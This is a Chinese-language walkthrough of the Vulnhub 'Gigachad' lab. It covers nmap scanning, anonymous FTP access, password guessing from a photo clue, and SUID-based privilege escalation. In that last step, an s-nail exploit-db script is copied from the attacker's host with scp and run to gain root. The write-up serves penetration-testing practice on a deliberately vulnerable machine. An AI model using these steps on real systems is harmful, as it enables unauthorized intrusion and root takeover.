Vulnhub—Gigachad

实验准备

如果使用VMware的话,在运行靶机之前需要进行一下联网设置,修改网卡重新获取ip,不然无法联网

靶场下载地址:http://www.vulnhub.com/entry/gigachad-1,657/

信息收集

扫描目标网段

nmap -sP 172.16.58.0/24

扫描端口

nmap -A -p- 172.16.58.132

访问网站

我们访问该网站 http://172.16.58.132/

查看源代码发现两个加密的字符串

我们先来把这两个字符串解密一下

A7F9B77C16A3AA80DAA4E378659226F628326A95

D82D10564866FD9B201941BCC6C94022196F8EE8

这个骂人的显然是无效的。。

这个骂人的显然是无效的。。

显示出一个英文单词,我们试着当成路径查找一下

点进去发现也是无效信息



看一下有没有robots,发现信息,然后尝试访问一下

只有一张图片,还是没别的信息

FTP服务检测

然后我们想起刚才探测时发现ftp有一个文件,我们下载下来看一下,这里用户名和密码都是Anonymous.

ftp 172.16.58.132

然后我们查看文件,发现文件中给了我们一个username,说明用户名是chad

cat chadinfo

访问一下,发现一个建筑,猜测密码与这个建筑有关,搜一下这个建筑叫啥,

发现这个建筑的名字叫做女儿塔,英文为Maiden’s Tower

结合图片中的给的信息,使用塔的名字当做密码尝试登陆一下靶机,发现登陆成功,是普通用户

提升权限

我们先用ls看一下文件,然后发现有个user.txt的文件,我们打开查看一下,发现其中一个flag

ls -al

cat user.txt

接下来我们要做的就是提权了,我们先看一下系统发行版本和内核版本

lsb_release -a

uname -a

发现是2020年的版本,无能为力,然后我们再试试suid提权,查看有没有设置suid的程序

find / -perm -u=s -type f 2>/dev/null

发现s-nail,尝试利用该程序提权

先进tmp目录,然后将漏洞文件拷贝到靶机中

scp root@172.16.58.129:/usr/share/exploitdb/exploits/multiple/local/47172.sh /tmp/

然后我们先修改脚本,去掉无用回车符号

sed -i "s/\r//" 47172.sh

再添加执行权限

chmod +x 47172.sh

执行脚本,获取权限

./47172.sh

获取root权限成功

root桌面找到第二个flag,至此两个flag全部找到

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?